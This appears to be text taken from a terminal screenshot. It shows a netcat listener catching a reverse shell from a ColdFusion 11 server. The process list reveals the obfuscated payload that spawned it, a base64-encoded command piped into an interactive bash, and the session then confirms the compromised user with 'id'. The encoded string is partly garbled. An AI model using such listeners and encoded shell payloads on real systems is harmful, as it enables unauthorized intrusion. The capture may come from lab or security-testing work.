 $ nc -l -p 21
bash: cannot set terminal process group (65): Inappropriate ioctl for device
bash: no job control in this shell
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 4236 748 pts/0 Ss+ 12:22 0:00 tail -f /opt/coldfusion11/cfusion/logs/coldfusion-out.log
coldfus+ 66 11.1 43.4 2653316 440028 ? Sl 12:22 1:41 /opt/coldfusion11/jre/bin/java -classpath /opt/coldfusion11/cfusion/bin/../
runtime/bin/tomcat-juli.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-bootstrap.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-startup.jar:/opt/c
oldfusion11/cfusion/bin/../runtime/lib/*:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib/*:/op
t/coldfusion11/cfusion/bin/../lib/oosdk/classes:/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes/*: -server -Xms256m -Xmx512m -XX:MaxMetas
paceSize=192m -XX:+UseParallelGC -Xbatch -Dcoldfusion.home=/opt/coldfusion11/cfusion/bin/.. -Djava.security.egd=/dev/urandom -Djava.awt.head
less=true -Duser.language=en -Dcoldfusion.rootDir=/opt/coldfusion11/cfusion/bin/.. -Djava.security.policy=/opt/coldfusion11/cfusion/bin/../l
ib/coldfusion.policy -Djava.security.auth.policy=/opt/coldfusion11/cfusion/bin/../lib/neo_jaas.policy -Dcoldfusion.classPath=/opt/coldfusion
11/cfusion/bin/../lib/updates,/opt/coldfusion11/cfusion/bin/../lib,/opt/coldfusion11/cfusion/bin/../lib/axis2,/opt/coldfusion11/cfusion/bin/
../gateway/lib/,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/cfform/jars,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/flex/jars,/opt
/coldfusion11/cfusion/bin/../lib/oosdk/lib,/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes -Dcoldfusion.libPath=/opt/coldfusion11/cfusion
/bin/../lib -Dorg.apache.coyote.USE_CUSTOM_STATUS_MSG_IN_HEADER=true -Dcoldfusion.jsafe.defaultalgo=FIPS186Random -Dorg.eclipse.jetty.util.l
og.class=org.eclipse.jetty.util.log.JavaUtilLog com.adobe.coldfusion.bootstrap.Bootstrap -start
coldfus+ 434 0.0 0.2 9496 2504 ? S 12:37 0:00 bash -c {echo,YmF A+JjE=}|{base64
,-d}|{bash,-i}
coldfus+ 438 0.0 0.3 18196 3156 ? S 12:37 0:00 bash -i
coldfus+ 439 0.0 0.3 18196 3176 ? S 12:37 0:00 bash -i
coldfus+ 440 0.0 0.2 36636 2748 ? R 12:37 0:00 ps aux
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ id
id
uid=1000(coldfusion) gid=1000(coldfusion) groups=1000(coldfusion),33(www-data)
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$